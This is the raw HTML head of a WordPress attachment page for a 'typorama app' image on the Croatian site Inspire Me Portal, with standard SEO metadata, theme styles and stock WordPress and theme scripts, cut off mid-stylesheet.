

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/
body_size: 24010
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>typorama app - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="typorama app - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="og:image" content="https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app" />
	<meta property="og:image:width" content="337" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/","url":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/","name":"typorama app - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/typorama-app.jpg","datePublished":"2018-08-11T02:17:23+00:00","dateModified":"2018-08-11T02:17:23+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/08/typorama-app.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/typorama-app.jpg","width":337,"height":150},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"5 must have aplikacija za Instagram","item":"https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/"},{"@type":"ListItem","position":3,"name":"typorama app"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; typorama app Kanal komentara" href="https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/typorama-app/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"9c5f9e4a49","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/3646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=3646' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2F5-must-have-aplikacija-za-instagram%2Fattachment%2Ftyporama-app%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2F5-must-have-aplikacija-za-instagram%2Fattachment%2Ftyporama-app%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"dd1aa37a33","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
